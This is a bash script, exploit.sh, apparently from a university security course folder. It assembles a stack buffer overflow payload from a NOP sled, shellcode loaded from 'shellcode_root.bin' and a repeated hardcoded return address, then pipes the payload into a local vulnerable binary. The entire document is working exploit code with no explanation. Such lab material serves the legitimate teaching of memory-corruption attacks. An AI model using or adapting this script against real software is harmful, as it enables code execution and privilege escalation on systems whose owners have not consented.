 cmu-work > cyber > stackBash > $ exploit.sh
1 #! /bin/bash
2 shellcode_file_name="shellcode_root.bin"
3 target_program="a.out"
4 offset=316
5 buffer_address="\xc4\xcf\xff\xff"
6 echo "here"
7 wc -c shellcode_root.bin
8 shellcode_size=35
9
10 repeat_return_address=5
11 return_address_size=$((4*$repeat_return_address))
12 NOP_sled_size=$(($offset-$shellcode_size-$return_address_size))
13
14 payload_file_name="payload.bin"
15
16 #create an emptyfile, truncate if exists
17 printf "NOP Sled size: %d halfway: %d \n" $NOP_sled_size $((NOP_sled_size/2))
18
19 echo -n >$payload_file_name
20
21 #write NOPs
22 for (( i=1; i <= $NOP_sled_size; i++ ))
23 do
24     echo -ne "\x90" >> $payload_file_name
25 done
26
27 #write shellcode
28 cat $shellcode_file_name >> $payload_file_name
29
30 #write repeated return address
31 for (( i=1; i <= $repeat_return_address; i++ ))
32 do
33     echo -ne $buffer_address >> $payload_file_name
34 done
35
36 echo "payload ready and has size of " $(wc -c $payload_file_name)
37 hexdump -C $payload_file_name
38 echo "sending the payload..."
39 cat $payload_file_name - | ./$target_program